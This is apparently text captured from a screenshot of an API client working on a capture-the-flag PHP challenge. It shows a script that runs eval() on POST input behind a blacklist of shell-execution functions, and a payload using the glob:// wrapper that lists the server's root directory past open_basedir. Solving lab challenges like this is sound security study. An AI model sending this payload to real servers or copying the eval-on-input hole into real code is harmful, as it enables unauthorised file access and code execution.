 POST http://34.150.35.67:30304/ Save Share
POST http://34.150.35.67:30304/ Send
Params Authorization Headers (8) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
1 var_dump(scandir('glob:///*'));
Body Cookies Headers (6) Test Results Status: 200 OK Time: 674 ms Size: 2.48 KB Save as example
Pretty Raw Preview Visualize
<?php
highlight_file(__FILE__);
//Php 1s Never Die!!!
ini_set('open_basedir','/var/www/html/');
function filter($str){
    if(preg_match('/passthru|\`|exec|call_user_func|pcntl|shell|popen|ob_start|map|array|system/i', $str)){
        return 'Damn Hacker🙉!';
    }
    else{
        return $str;
    }
}
filter(eval($_POST['1']));
?> array(19) { [0]=> string(3) "bin" [1]=> string(3) "dev" [2]=> string(3) "etc" [3]=> string(4) "flag" [4]=> string(8) "flag.txt" [5]=> string(4)
"home" [6]=> string(3) "lib" [7]=> string(5) "media" [8]=> string(3) "mnt" [9]=> string(3) "opt" [10]=> string(4) "proc" [11]=> string(4) "root"
[12]=> string(3) "run" [13]=> string(4) "sbin" [14]=> string(3) "srv" [15]=> string(3) "sys" [16]=> string(3) "tmp" [17]=> string(3) "usr"
[18]=> string(3) "var" }